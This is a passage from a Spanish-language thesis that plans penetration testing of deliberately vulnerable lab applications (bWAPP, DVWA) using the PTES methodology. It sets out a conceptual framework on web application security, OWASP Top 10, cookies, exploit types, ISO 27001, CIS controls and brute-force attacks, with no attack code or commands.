Además, la tesis **"Guía metodológica para implementar la seguridad durante el desarrollo de aplicaciones informáticas (La Habana-Cuba**)", describe que fue desarrollado a base de principios de desarrollo ágil, en donde proporciona estándares de buenas prácticas de manera internacional para establecer un desarrollo de software seguro. Tiene como objetivo dar funcionalidad en la planificación para minimizar amenazas y corregir errores a tiempos, la disposición es dar métodos que den la base en contribuir calidad y sistemas seguros confiables. [6]

En conclusión y congruente a las consultas desarrolladas ya mencionadas. El punto a resaltar es como dichos estudios se centran en la seguridad informática mediante técnicas de ciberseguridad, como a su vez buenas prácticas enfocadas al desarrollo de aplicaciones web seguro en donde cuentan con procedimientos que demandan respuestas muy favorables para él estudio conciso que proporciona la investigación. Por lo tanto, el enfoque de aplicaciones inseguras por la falta de protección de los datos en el ámbito de seguridad informática. Permitirá establecer una estructura fiable donde él funcionamiento y las pruebas de seguridad TI estarán resaltadas de una forma equilibrada para así tener un sistema confiable y seguro.

#### <span id="page-27-0"></span>**1.2. DESCRIPCIÓN DEL PROYECTO**

Al no existir un conjunto de información sobre el desarrollo de aplicaciones web seguro que resalte la protección de activos de información. Hace incierta la falta de calidad e integridad de los sistemas en las organizaciones, conllevando la tediosa tarea de detectar a tiempo los incidentes de seguridad y el robo de datos es eminente por la falta de respuesta. Es por esta razón, surge la premisa de presentar un buen manejo y control de ciberseguridad en las entidades basadas en la metodología PTES, que ejerce una buena estructura en pruebas de penetración con la ayuda de herramientas y técnicas orientada a evaluar la seguridad del desarrollo de aplicaciones web.

Las pruebas de test penetración son relacionados con escenarios donde ocurre mayor frecuente el incidente de seguridad, permitiendo conocer la efectividad de los ataques, el activo en peligro, el nivel de criticidad, el método de ataque, entre otros aspectos que el ciberdelincuente emplea para comprometer el sistema. Por ende, el estudio de ciberseguridad es preciso y necesario para conocer y emplear buenas prácticas de seguridad que permitan mitigar las brechas existentes de seguridad en aplicaciones web.

el presente proyecto se guiará con la metodología PTES (penetration Testing Excecution Standard).

#### **Fase 1: Recolección de información**

Se realiza la entrevista pertinente a expertos de seguridad informática de la universidad Estatal Península de Santa Elena - UPSE para comprender la importancia de la seguridad tecnológica en las organizaciones, buenas prácticas, métodos, entre otros. También se centra en el levantamiento de información sobre la selección de laboratorios de simulación para el estudio de ciberseguridad en él desarrollo de aplicaciones web seguro, instalación, configuración para las pruebas de seguridad.

#### **Fase 2: Análisis de vulnerabilidades**

Comprende en el análisis de vulnerabilidades mediante la justificación con estadísticas de vulnerabilidades más comunes explotadas en aplicaciones web. Basado en él TOP 10 de OWASP 2021, que cuenta con categorías de vulnerabilidades que permite entender el esquema de los incidentes de seguridad. Además, realizar la comparativa de cuatro categorías seleccionadas para las pruebas, con el fin de conocer a detalle el accionar de estas categorías en diferentes escenarios.

#### **Fase 3: Explotación**

Se realiza la experimentación de las técnicas de ciberseguridad sobre cuatro categorías seleccionadas en el estudio, y así mismo ejercer el diseño de escenarios de pruebas para identificar las brechas de seguridad que desarrollan los entornos de simulación, cuanto tiempo tarda en ejecutar el ataque, robo de datos, complejidad y tipo de ataque. Todo con el objetivo de identificar las debilidades para luego emplear buenas prácticas de seguridad

#### **Fase 3: Post-Explotación**

Presentar alternativas de explotación con la diferencia de lograr escalar privilegio, robar información sensible mediante el sistema comprometido. Por ende, mediante la información recolectada en la anterior fase, se analiza más a detalle cómo obtener mayores datos de los entornos mediante post-explotación, analizando la red, formularios, inyección, entre otros.

#### **Fase 4: Informe**

Él desarrollo del informe proviene de los resultados obtenidos mediante la fase explotación y post – explotación, en donde se explica mediante una introducción todo lo referente a la seguridad de aplicaciones web, el análisis e interpretación de resultados, observaciones y recomendaciones de toda la parte experimental sobre los escenarios de estudio desarrollado para la investigación

#### <span id="page-29-0"></span>**1.3. OBJETIVOS DEL PROYECTO**

#### <span id="page-29-1"></span>**1.3.1. OBJETIVO GENERAL**

Evaluar las técnicas de ciberseguridad mediante el uso de máquinas virtuales vulnerables para el desarrollo de aplicaciones web seguro.

#### <span id="page-29-2"></span>**1.3.2. OBJETIVOS ESPECIFICOS**

- Estudio comparativo de las diferentes técnicas de ciberseguridad para el desarrollo de aplicaciones web
- Diseñar escenarios de prueba usando máquinas virtuales vulnerables para evaluar el nivel de seguridad de una aplicación web
- Seleccionar un conjunto de buenas prácticas para el desarrollo de aplicaciones web

#### <span id="page-29-3"></span>**1.4. JUSTIFICACIÓN DEL PROYECTO**

Hoy en día, el desarrollo de software seguro es considerado como parte esencial en los sistemas informáticos en toda organización. Donde la seguridad informática en los sistemas de software es amplia y disponible para realizar procesos que tenga como factor favorable ayudar a las organizaciones, como a su vez a los usuarios finales que interactúan con el software mediante su incorporación correcta en herramientas, metodologías y buenas prácticas para permitir a salvo los activos de información del propio ente. Por lo tanto, el principal objetivo sobre la seguridad de informática en aplicaciones web radica en el desarrollo de software seguro desde el inicio de su producción sin tener que agregar elementos adicionales de seguridad, efectuando el uso de buenas prácticas en prueba de técnicas de ciberseguridad que se centren más al software como es el caso de desarrollo y diseño , para comprobar la capacidad de resistente a ataques maliciosos [7].

Por otro lado, la seguridad de aplicaciones rige como un conjunto de buenas prácticas, y no es definido como una tecnología única, en donde se incorporan funciones y características que permitan al software de una organización, prevenir y remediar cualquier amenaza que realizan los ciberatacantes, como también generar beneficios como; reducción de riesgo en las fuentes internas, proteger los datos sensibles que se filtran, mejorar la confianza de inversores de negocios y mantener seguro los datos del cliente [8].

El proyecto de investigación tendrá como primera instancia beneficiar a las organizaciones con la finalidad de resolver los problemas presentados en él estudio de seguridad informática en sistemas informáticos y robo de información tras la investigación de las técnicas de ciberseguridad. Dando soluciones prácticas a inexistencia de prueba de seguridad informática, sistema inseguro, altos costos en soporte, lanzamiento de producto con fallas, bloquear accesos a piratas informáticos. Con la finalidad de contener confiabilidad, disponibilidad e integridad de datos en el desarrollo seguro de aplicaciones web.

Del mismo modo, como beneficiarios indirectos se encuentran los usuarios finales que interactúan con el software correcto sobre la base de herramientas, metodologías y buenas prácticas que permiten mantener a salvo la información sensible de los propios entes. Por otro lado, también tendrá la viabilidad de que el sistema sea estable y seguro para así minimizar los errores que se puedan generarse en plena ejecución. Por lo consiguiente, enseñar a los usuarios a usar el software de la forma conveniente para evitar que sean propensos o puntos fáciles de cualquier ataque cibernético.

El presente estudio sirve como línea base de referencias académicas y científicas para continuar evaluando e identificando vulnerabilidades en el desarrollo de aplicaciones web seguro, que permita apreciar la suma recuperación de los puntos débiles de estos en las organizaciones sobre la lucha constante sobre las vulnerabilidades empleadas por hackers

Mediante el estudio se busca coadyuvar a que se mejore el desarrollo de software seguro a través del análisis de vulnerabilidades más comunes explotadas, y así evaluar la seguridad mediante técnicas de ciberseguridad para probar la efectividad los ataques de pentesting, identificar los puntos frágiles sobre los procesos de seguridad, entre otros.

Adicionalmente, conocer la efectividad, tiempo de ejecución, rigurosidad de nivel de seguridad sobre las vulnerabilidades de mayor impacto y frecuentes para presentar recomendaciones de conjuntos de buenas prácticas centralizadas en normas internacional de desarrollo de aplicaciones web.

Cabe destacar que el resultado obtenido en el estudio servirá como base para todas aquellas entidades que ejercen los mismos procesos o referentes a desarrolladores que desean adquirir este tipo de investigación como pauta al desarrollar el análisis correspondiente de la creación de un producto (aplicaciones web).

La presenta propuesta esta direccionado al plan de creación de oportunidades, haciendo énfasis al eje relevante, en la cual detalla lo siguiente:

#### **Eje seguridad integral**

**Objetivo 10.-** Garantizar la soberanía nacional, integridad territorial y seguridad del Estado [9].

**Política 10.1.** - Fortalecer al estado para mantener la confidencialidad, integridad y disponibilidad de información frente a amenazas provenientes de ciberespacio y proteger su infraestructura critica [9].

#### <span id="page-31-0"></span>**1.5. ALCANCE DEL PROYECTO**

La implementación del estudio sobre las técnicas de ciberseguridad en el desarrollo de aplicaciones web permitirá realizar el análisis correspondiente que se hace a la hora de construir un sistema basado al método tradicional del ciclo de vida de desarrollo de software seguro, a través de la simulación de máquinas virtuales vulnerables.

En la guía de investigación contará con la información resaltante de los problemas de seguridad en las aplicaciones web por la falta de test de penetración, poco conocimiento de seguridad informática en las organizaciones, activos de información en peligros, los incidentes de seguridad que permita él ciberdelicuente aprovechar y poner en peligro la reputación de una entidad, todo en relación de la importancia de la seguridad de las aplicaciones web.

Por ende, el desarrollo de la metodología PTES estará desglosado con actividades que permita a la investigación tener un enfoque claro y conciso.

#### **Fase 1: Recolección de información**

#### ➢ **Preparar el ambiente de simulación máquina virtual bee-box (BWAPP)**

- o Descargar el archivo zip bee-box\_v1.6.7z
- o Descomprimir archivo zip bee-box
- o Crear Máquina Virtual Bee-Box (Sistema Operativo Linux, Red Hat, 64bits)
- o Red Virtual
- o Seleccionar disco duro virtual de bee-box, extensión vmdk
- o Inicio del portal

#### ➢ **Preparar laboratorio DVWA**

- o Descargar el archivo zip DVWA v1.9
- o Descomprimir archivo zip DVWA
- o Colocar Carpeta DVWA al servidor web
- o Configurar la base de datos
- o Crear nuevo usuario
- o Dar privilegio del usuario creado en el motor de base de datos
- o Configurar archivo php.ini
- o Alzar servicio apache2 y mysql
- o Inicio del portal

#### **Fase 2: Análisis de vulnerabilidades**

- ➢ Buscar las vulnerabilidades más explotadas
- ➢ Agrupar ciberataques a las vulnerabilidades para el entorno de trabajo
- $\triangleright$  Clasificar acorde a su nivel de criticidad
- $\triangleright$  Categorizar las vulnerabilidades

#### **Fase 3: Explotación**

- ➢ Experimentación de prueba en las máquinas virtuales en los escenarios diseñados
- ➢ Explotar las vulnerabilidades mediante el uso de técnicas de seguridad
- ➢ Conocer el nivel de acceso que se da sobre el objetivo

#### **Fase 4: Post-Explotación**

- ➢ Obtener información relevante
- ➢ Evadir mecanismo de seguridad
- ➢ Acceder a un servicio a través del sistema comprometido

#### **Fase 5: Informe**

- ➢ Datos de los entornos
- ➢ Objetivo
- ➢ Alcance
- ➢ Análisis e interpretación de resultados
- ➢ Observaciones y recomendaciones

El estudio de las técnicas de ciberseguridad brindará una visualización sobre las condiciones que enmarcan toda la seguridad informática en aplicaciones, en la fase de diseño y desarrollo. Por ende, no se implementará el uso de un módulo de análisis y tampoco contar con un activo de información de una entidad (base de datos, archivos de configuración, entre otros). Sin embargo, tendrá pruebas de simulación que reflejen diferentes escenarios del contexto real de ataque, para así comprender mejor los incidentes de seguridad en aplicaciones web y adicionalmente que en un futuro cercano sea ampliado.

### <span id="page-34-0"></span>**CAPITULO II**

# <span id="page-34-2"></span><span id="page-34-1"></span>**2. MARCO TEÓRICO Y METODOLOGÍA DEL PROYECTO 2.1. MARCO CONCEPTUAL**

#### <span id="page-34-3"></span>**2.1.1. ¿QUÉ ES LA SEGURIDAD INFROMÁTICA?**

La seguridad informática tiene la labor de dar seguridad al medio informático, para varios expertos manifiestan que la informática es la ciencia encargada de los procesos, técnicas y métodos que buscan procesar el almacenamiento y trasmisión de la información, que a diferencia de la seguridad de la información en donde no tiene como fin la seguridad del medio informático, sino también se preocupa por toda aquella información sensible e importante [7].

La gran tarea de la seguridad informática es minimizar los riesgos que sé proporciona en diversas partes del medio, como lo es la entrada de los datos, el mismo medio que transporta la información., hardware que contiene los protocolos que se usan para trasmitir y recibir la data, los usuarios y los protocolos que están implementados, todo esto con el fin de generar una gran seguridad y cumplir en minimizar los riesgos presentados [7].

**Usuario:** Es considerado como el eslabón más débil de la cadena, debido a que es imposible controlar a las personas, por ende, hay que tener mucho cuidado con el mismo usuario [7].

**Información:** Es representación de información relevante y sensible en la seguridad informática, por lo tanto, debe ser protegido y mantener a salvo por ser un activo de información útil que en manos equivocadas se puede sacar provecho [7].

**Infraestructura:** Es el medio que debe tener mayor control y manejo sobre los procesos que imparten al sistema, para así no exponer puntos débiles que generan problemas complejos, como lo es acceso no autorizado, el robo de identidad y daños que alteren los procesos para que el sistema sea débil y vulnerable a un ataque [7].

#### **2.1.1.1. CONFIDENCIALIDAD**

Hace referencia a la información sensible, aquella ya sea privada o secreta, no sea expuesta a usuarios (sean personas, procesos, etcétera) no autorizados. Por ende, la protección de este apartado cuenta con la aplicación sobre aquellos datos almacenados que son distribuidos

mediante procesos, que se encuentra en trasmisión o son trasmitidos por las rutas establecidas [10].

#### **2.1.1.2. INTEGRIDAD**

Manifiesta la seguridad de la información almacenada en los diversos dispositivos mediante su trasmisión por cualquier canal de comunicación y evidenciar que no ha sido alterada por usuarios terceros de forma malintencionada. La finalidad de este apartado es que la información no sea modificada mediante usuarios no autorizados [11].

#### **2.1.1.3. DISPONIBILIDAD**

La disponibilidad de la información depende de las características o capacidad que se debe asegurar en la fiabilidad y el acceso oportuno de la data y del recurso. Por ende, la información debe estar disponible para que los usuarios autorizados pueden adquirir cuando sea necesario [12].

#### **2.1.1.4. NO REPUDIO**

También conocido como irrenunciabilidad, permite la garantía al receptor de la comunicación, verificar el origen del mensaje que fue enviado por el emisor, y que la misma data no haya sido enviada por un tercero que se haga pasar por el emisor. En pocas palabras, el repudio tiene la capacidad de demostrar o probar la participación de las partes del origen y destino sobre los actores de comunicación mediante su identificación para determinar cierta acción [13].

#### <span id="page-35-0"></span>**2.1.2. WEB APPLICATION**

La finalidad de una aplicación web es mostrar información a los usuarios de una red interna. Estos programas suelen incorporar elementos que permiten una comunicación activa entre el usuario y la información, lo que da lugar a una interacción dinámica con los datos. Por ejemplo, los usuarios pueden realizar diversas funciones, como rellenar y enviar formularios, participar en juegos o acceder a gestores de bases de datos de cualquier tipo [14].

#### **2.1.2.1. ESTRUCTURA DE APLICACIÓN WEB**

La estructura común de una aplicación sé divide en tres capas. La primera capa está formada por el navegador web, la segunda capa es la capa central que utiliza tecnología web dinámica, y la tercera capa es la base de datos. El navegador web envía solicitudes a la capa central, la
cual ofrece una interfaz gráfica para permitir que el usuario interactúe con la base de datos mediante consultas y actualizaciones [14].

## **2.1.2.2. ARQUITECTURA DE APLICACIÓN WEB**

El término "arquitectura web" sé refiere a los conocimientos técnicos necesarios para diseñar, construir y planificar sitios web. La creación de un sitio web requiere la integración de varios sistemas, como servidores, bases de datos y organización de la información. Al igual que en la arquitectura tradicional, el enfoque del diseño y construcción de sitios web se centra en el usuario y sus necesidades. La arquitectura de un sitio web se compone de tres componentes principales: él servidor web, la conexión de red y uno o más clientes [14].

El servidor web distribuye páginas de información formateada a los clientes que las solicitan a través del protocolo HTTP. Una vez que se realiza la solicitud a través de la conexión de red y érl servidor web la recibe, este localiza y envía la información al navegador del usuario para su visualización [14].

Una característica importante de las aplicaciones web es que están diseñadas para funcionar en la topología de Internet, lo que les permite ser ambientes distribuidos y multiplataforma de forma natural [15].

## **2.1.2.2.1. SERVIDOR WEB**

Un servidor web cumple una referencia a base de software y hardware, para relacionarse al contenido proporcionado por la web en la red, debido a que los servidores web pueden soportar grandes cantidades de información como el uso de motores de búsqueda y no solo soportar la exclusividad de páginas web o aplicaciones web. Dado al enorme crecimiento del internet sobre el mundo tecnológico, existen diversidad de servidores web, ya sea para juego, almacenamiento de datos o como se menciona anteriormente para aplicaciones para organizaciones [16].

## **2.1.2.2.2. CONEXIÓN DE RED**

Es un punto importante para ejercer la comunicación del cliente al servidor, debido a que las aplicaciones que siguen este modelado necesitan una conexión de red entre dos dispositivos/ordenadores para ejercer la división de procesos; por un lado, el cliente proporciona la ejecución de solicitudes de información y el servidor la provee. Ambos de formar independiente cuentan con programas para evidenciar la acción [17].

#### **2.1.2.2.3. CLIENTE**

Es el responsable de solicitar el uso de las aplicaciones insertadas en un determinado servidor de código, para que devuelva un nombre o dirección. El cliente en pocas palabras mantiene comunicación con el servidor para solicitar una búsqueda, consultas, datos de entradas de datos o la misma actualización de registro que un servidor de archivo que cuenta en su fila [18].

### **2.1.2.3. WEB SERVICES**

Se utilizan servicios web para transferir datos entre aplicaciones utilizando un conjunto de protocolos y estándares. Las aplicaciones pueden estar programadas con diferentes tecnologías y funcionar en cualquier plataforma, lo que permite el intercambio de datos en redes internas mediante los servicios web. [14].

#### **2.1.2.3.1. TIPOS DE SERVICIOS WEB**

Servicio Web SOAP: Es conocido en el mundo tecnológico como la especificación para el intercambio de información, por lo que cuenta con una estructura a base de un entorno distribuido y descentralizado, Dando así respuestas a los tres actores claves que mantiene una arquitectura orientada a los servicios conocidos como SOA, como lo es; proveedores de servicios, solicitante de servicios, y como si fuera poco él intermediario de servicios. El servicio tiene como finalidad ejercer un diseño simple y ampliable, para así utilizar mensaje SOAP para la solicitud de un servicio web [19]**.**

**Servicio Web RESTful:** Posee un estilo de arquitectónico de REST, en donde permite construir servicios desplegables del internet. RESTful se ha convertido en una alternativa muy común como lo es el alterno uso de SOAP, en donde permite presentar carácter ligero y contar con una capacidad para la trasmisión de datos de forma directa desde el protocolo HTTP [20].

#### **2.1.3. SEGURIDAD DE LAS APLICACIONES**

La seguridad de aplicaciones se manifiesta con la incorporación de un conjunto de buenas prácticas para prevalecer el resguardo de información sensible que dispone, debido a que el mundo tecnología va creciendo y nuevas falencias deben ser corregidas, y así no dañar la reputación de una organización que dispone de dichos sistemas. Es por ello ejercer el desarrollo de pruebas para prevenir y mitigar las amaneadas que los piratas informáticos provocan para evadir mecanismos de seguridad y robar data sensible, entre otros recursos [21].

## **2.1.3.1. DATOS DE VALIDACIÓN**

El proceso de validación de datos implica el uso de un filtro para analizar los datos ingresados por el usuario en una aplicación web y verificar si los atributos de entrada son correctos. En caso de que se encuentre un error, se enviará un mensaje de error de acuerdo con él proceso definido en la codificación de la aplicación. Es un aspecto crítico en el desarrollo de aplicaciones web, ya que la falta de validación podría dejar vulnerabilidades en el código que no han sido analizadas, lo que puede ser peligroso [14].

#### **2.1.3.2. MANEJO DE SESIÓN**

Hace hincapié al manejo de entra y salida de sesión del usuario sobre las aplicaciones web, es un método ampliamente utilizado para asegurar que los usuarios autentificados puedan adquirir la navegación sobre él entorno y así mismo acceder a la información requerida, todo esto ligado sobre el cumplimiento de los controles de autorización para así prevenir ciberataques [14].

## **2.1.3.3. ATAQUES DE APLICACIÓN WEB**

La definición se refiere a una actividad que busca comprometer la seguridad de un sistema mediante la ejecución de métodos específicos con el objetivo de dañar o modificar sus procesos. Estos ataques suelen ser llevados a cabo de forma organizada por uno o más individuos, con el fin de obtener información confidencial de una entidad. Es importante tomar medidas de seguridad para prevenir este tipo de ataques en los sistemas informáticos [22].

## **2.1.3.4. VULNERABILIDADES**

Las brechas de seguridad son puntos vulnerables en un sistema que pueden ser aprovechados por ciberatacantes para modificar procesos y métodos con el fin de comprometer la integridad y reputación de una organización y robar información confidencial. La vulnerabilidad del hardware representa una puerta de entrada para los dispositivos, mientras que las debilidades en el software son fallas que se presentan en el sistema [23].

## **2.1.3.5. OWASP**

OWASP o también conocido como Open Web Application Security Project es una fundación sin fines de lucro que permite mejorar la seguridad de sistemas/software. Mediante proyectos/ guías de software para código abierto para la comunidad, debido a que existen cientos de capítulos locales, capacitaciones de líderes, conferencias educativas para miles de miembros. OWASP es la fundación con fuente para que los desarrolladores y tecnólogos protejan todo referente a la web [24].

Existen diversas vulnerabilidades asociadas a los servicios que proporcionan las aplicaciones web. El proyecto OWASP, o Proyecto Abierto de Seguridad en Aplicaciones Web, ha identificado las diez vulnerabilidades más comunes en estas aplicaciones. A continuación, se detallan las brechas de seguridad más explotadas en las aplicaciones web [25].

## **Lista de las categorías de vulnerabilidad OWASP TOP 10 2021**

- Control de acceso roto
- Fallas Criptográficas
- **Inyección**
- Diseño Inseguro
- Configuración Errónea de seguridad
- Componentes vulnerables y obsoletos
- Fallas de identificación y autenticación
- Software y fallas en la integridad de datos
- Fallas de registro y monitoreo de seguridad
- Falsificación de solicitudes del lado del servidor

## **2.1.4. COOKIES**

Las cookies reflejan pequeña información valiosa de un usuario, en pequeños fragmentos de datos o archivo de texto que cuenta el nombre del entorno web y una identificación de usuario única. Además, también son conocidas como cookies informáticas, cookies de navegador, cookies de internet y cookies HTTP, el accionar de la cookie en el sitio web es la creación y envió de la misma en todo el reflejo de comunicación de diversos sitios cada vez que se solicita información [26].

Adicionalmente, el uso de cookies en entorno web/aplicaciones web son para ejercer almacenamientos del navegador del usuario, en donde permanecen intactas, aunque el navegador se cierre. Debido que la información del cliente se almacena y puede ser manipulada, por lo que cuenta con datos como el nombre de usuario, contraseña, inicio de sesión y nivel de seguridad, entre otros atributos [27].

#### **2.1.4.1. TIPOS DE COOKIES ORIGEN**

**Propias:** Son consideradas aquellas que se envían a los dispositivos del usuario para que sean gestionadas únicamente para un mejor funcionamiento del entorno web [28].

**Terceros:** Aquella cookie crea una nueva cookie a través de la cookie de origen desde el propio terminal con el objetivo de hacer un seguimiento de los sitios web visitados por el usuario. Este tipo de acción permite al anunciante rastrear la actividad de un internauta, para así presentar publicidades especificadas y personalizadas al usuario, en termino cultural en ataques informático se conoce como Spyware [29].

#### **2.1.4.2. TIPOS DE COOKIES TEMPORALIDAD**

**Temporales:** Son aquellos cookies que se pueden borrar después de cerrar el entorno web, por lo que daría fin a cualquier riesgo o ataque sobre robo de cookie [30].

**Permanentes:** Constituye en la determinación de la caducidad de la cookie, ya sea por el mismo sitio, o ser efectuado por el mismo usuario [31]**.** 

## **2.1.4.3. TIPOS DE COOKIES FUNCIÓN**

**Análisis:** Permite realizar el seguimiento del usuario y el comportamiento que desarrollar al interactuar al entorno web o aplicación [31].

**Personalización:** Manifiesta el acceso a servicios con algunas características de manera general predefinidas por el terminal del internauta o que se defina, como es el caso el idioma, el tipo de navegador a través se accede al servicio, entre otros [31].

**Publicitarias:** Son utilizados para gestionar las publicidades que se encuentran incluidos en el entorno web o en la misma aplicación que da la prestación del servicio [31].

**Técnicas:** Permite usar diferentes opciones o servicios para la navegación en el sitio web o aplicación, como poder controlar el tráfico, identificar la sesión, acceder a las partes web de acceso restringido, entre otros [31].

### **2.1.5. EXPLOIT**

Se considera como un tipo de programa para corromper la seguridad de un sistema débil, que en pocas palabras se conoce como vulnerabilidad, ya sea de un programa de Software o componente del Hardware. El exploit puede ser manejado desde apartado de código anómala, cadenas de códigos y simple datos de secuencias de comandos. En otros términos, el exploit es constituido como una herramienta que permite al hacker aprovechar brechas de seguridad/puntos débiles de un sistema y robar información para fines propios [32].

#### **2.1.5.1. VULNERABILIDAD VS EXPLOIT**

Es muy importante conocer y entender el concepto sobre estos temas que aborda a la seguridad informática y al ámbito de hacking ético, es meritorio que ambos presentan una conceptualización similar en ataques informáticos, pero no son idénticos, debido que en concepto general la vulnerabilidad trata sobre el descubrimiento sobre una brecha o punto débil de seguridad para corromper la seguridad [33]. En cambio, el exploit/explotación cuenta con un concepto adelantado, hace uso del hallazgo de la vulnerabilidad para así explotar dicho punto débil y hacer que el sistema se sienta en alerta roja por los ataques informáticos para robar información [34].

#### **2.1.5.2. TIPOS DE EXPLOITS**

**Exploits conocidos:** Es a través de investigaciones desarrolladas sobre ciberseguridad, se han descubiertos los exploit con su causa eminente, ya sea para software, sistema operativo, o incluso el hardware, es por ello que los desarrolladores emplean parches para tapar esas brechas [35].

**Zero day exploit:** Son considerados ataques particularmente peligroso, debido a la inmensa cantidad de violaciones de seguridad desconocidas y para contrarrestar dichos problemas, los desarrolladores desarrollan los parches, pero a los que fueron afectado no les sirve. Los ataques de día cero está centrado al software después de su lanzamiento [36].

**Exploit remota:** Es la ejecución del exploit con la ayuda de la red para generar obtención de acceso a un sistema. A diferencia que la explotación loca es usada para obtener privilegios una vez realizado la obtención de acceso básico al entorno [37].

**Exploit local:** Comprende en elevar privilegios hasta administrador una vez que haya tomado el sistema objeto una vez realizado localmente el exploit [38]**.**

**Exploit del cliente:** Tiene como fin explotar las vulnerabilidades del lado del cliente, haciendo que el usuario final muestre información confidencial aprovechando la mínima seguridad, considerando como el eslabón más débil [39].

#### **2.1.6. ISO 27001**

La ISO 27001 es una norma internacional que fue creada por la Organización Internacional de Normalización (ISO) con el objetivo de establecer un marco para la gestión de la seguridad de la información en una organización. La norma fue actualizada en 2013 y ahora se conoce como ISO/IEC 27001:2013. Su finalidad es proporcionar un enfoque sistemático y bien definido para la gestión de la seguridad de la información, lo que ayuda a las empresas a proteger sus activos y a minimizar los riesgos relacionados con la seguridad de la información [40].

La norma ISO 27001 puede ser adoptada por cualquier tipo de organización, independientemente de su tamaño, fines, naturaleza pública o privada. Fue desarrollada por expertos en seguridad de la información a nivel mundial, y ofrece una metodología para integrar la gestión de la seguridad de la información en la organización. Además, la norma permite que la empresa obtenga una certificación en la materia. [40].

El propósito de la norma es establecer e implementar un sistema de gestión de seguridad de la información basado en los principios fundamentales de la seguridad informática: confidencialidad, integridad y disponibilidad [40].

#### **2.1.6.1. ¿CÓMO FUNCIONA?**

El propósito fundamental de la norma ISO 27001 es crear un sistema de gestión de seguridad de la información en una organización que se base en los principios de confidencialidad, integridad y disponibilidad de la información. Para lograr este objetivo, es necesario realizar una investigación exhaustiva para identificar las posibles causas que podrían afectar la información, y establecer medidas preventivas para evitar estos problemas [40]**.** 

El estándar/normas ISO 27001 cuenta con medidas de seguridad (controles) que son necesarios a implementar, debido que están bajo políticas, implementación de técnicas y procedimientos. En base a la mayoría de los casos, la utilización de software y hardware en las organizaciones no son usadas de la mejor forma posible. Por lo tanto, la mayor para efectuar la norma, debe contar con una base que se relacione a las reglas de la organización. Prevenir es un evento necesario para combatir con las violaciones que se puede efectuar la seguridad [40].

### **2.1.7. CIS**

El centro de seguridad de internet (CIS) cuenta con acciones colectivamente que prioricen la seguridad sobre ataques más comunes contra sistemas y redes, formando un conjunto de mejores prácticas como defensa para mitigar estos eventos. Los controles CIS son desarrollados por expertos en TI que aplican la experiencia de primera mano cómo defensores cibernéticos para crear estás buenas prácticas de seguridad aceptada globalmente [41].

El mundo tecnológico ha aumentado y nuevos eventos cibernéticos aparecen para romper la seguridad de los sistemas y redes. La evolución de nuevas herramientas defensivas para combatir perdidas masivas de datos, robo de propiedad intelectual, robo de identidad, denegación de servicio: se ha convertido en una acción rutinaria [41].

Existen un enorme acceso de herramientas de seguridad y tecnología, estándares de seguridad, entrenamientos, certificaciones, base de datos vulnerables, orientación, conjunto de mejores prácticas, catálogos de controles de seguridad e innumerables listas de verificación de seguridad y recomendaciones. El principal objetivo es comprender la amenaza existente y emplear la mejor disposición de defensa de seguridad sobre la infraestructura [41].

#### **2.1.7.1. ¿CÓMO FUNCIONA?**

CIS Control son nutridos en base a la información relativa sobre ataques reales y defensas efectivas, en donde reflejan el conocimiento combinado de expertos por cada parte del mundo tecnológico como: por ecosistema, rol, sectores. CIS es una organización sin fines de lucro, cuya misión es identificar, desarrollar, validar, promover y mantener las mejores prácticas en seguridad cibernética. Ofrece mundialmente soluciones de seguridad informática para notificar y responder rápidamente a incidentes cibernéticos y construir mejores guías para la comunidad. Para permitir un ambiente de confianza a el ciberespacio [41].

Los Controles CIS son el conjunto más efectivo y específico de medidas técnicas disponibles para detectar, prevenir, responder y mitigar el daño desde el más común al más avanzado de esos ataques. La implementación correcta de los 20 controles críticos reduce significativamente tu riesgo de seguridad, reduce los costes operativos y mejora en gran medida la postura defensiva de una organización [41].

#### **2.1.8. PENTESTING**

Es considerado como una metodología requerirle en la seguridad informática, debido a su terminología pestenting que proviene del "penetration" y "test", penetración con testeo. Es una práctica que permite descubrir vulnerabilidad y/o fallos de seguridad sobre el sistema informático objeto. Además, cuenta con la disposición de ejercer clasificación y determinación sobre los alcances y repercusiones sobre los puntos débiles de seguridad, y así ofrecer entornos para pruebas de un ataque para evaluar la efectividad de defensa en el sistema [42].

A continuación, se presenta los tipos de objeto emplear el pentesting; caja blanca, caja negra y caja gris.

#### **2.1.8.1. CAJA BLANCA – WHITE BOX**

La ejecución de prueba de caja blanca se emite con la información necesaria del objeto, saber acceso de las redes para ser evaluados, tener en disposiciones aquellos diagramas de red y contar con detalles relacionados sobre el hardware, S.O y aplicaciones, antes de realizar la prueba. En pocas palabras, se tiene resultados precisos a diferencia de una prueba sin conocimiento previo [43].

#### **2.1.8.2. CAJA NEGRA – BLACK BOX**

La prueba de caja negra, a diferencia de la prueba de caja blanca aquí no se adquiere a detalle la información necesaria del objeto, solo se cuenta con el nombre de la empresa y la disposición de un rango de direcciones de red con la finalidad de no provocar daños colaterales. En pocas palabras, este tipo de prueba se sumerge a un contexto en donde se evalúa la poca información para hallar data más superficiales, escenario realista [44].

### **2.1.8.3. CAJA GRIS – GREY BOX**

En las pruebas de caja gris, se manifiesta la información precisa sobre la infraestructura del equipo o sistema a realizar el pentesting, para que los ataque sean centrados a los servicios y entornos relacionados con la data impartida, y si luego se ejerce otro ataque en el objeto con la información contada, esta sea considerada el punto de partida [45].

## **2.1.9. ATAQUES INFORMÁTICOS**

Es considerado un ataque informático como un proceso que permite aprovechar cualquier debilidad o falla sobre un sistema, ya sea el software, hardware o incluso el mismo usuario, actores que forman parte del todo el ambiente tecnológico con el fin de logar un beneficio, un claro ejemplo es de carácter económico, realizando el robo de activos de una organización y pedir rescate [46].

#### **2.1.9.1. FUERZA BRUTA**

Es un ataque que permite al pirata informático intentar adivinar, descifrar y robar las contraseñas mediante ensayos de prueba y error masivos con la adquisición de herramientas, componentes informáticos que hagan el proceso más efectivo y menos tedioso. El alcance y la definición de fuerza bruta se ha incrementado a tal medida que la tecnología también hay ido aumentando [47].

#### **2.1.9.1.1. TIPOS DE ATAQUE FUERZA BRUTA**

**Ataque de fuerza bruta(Simple):** Es un ataque simple que se puede realizar manualmente, debido que no requiere de mucha capacidad de información para ejercer combinaciones posibles hasta llegar al objetivo [47].

**Ataque de fuerza bruta(Diccionario):** Permite averiguar la clave probando un conjunto de palabras comunes o también conocido como diccionarios, permitiendo ejercer mayor efectividad de ataque permitiendo alternar y llegar al resultado, que en vez de realizaciones de combinaciones posibles [48].

**Ataque de fuerza bruta(Híbrido):** Es el ataque en donde combina el ataque de fuerza bruta y el ataque de diccionario para generar una enorme base de datos combinados [49].

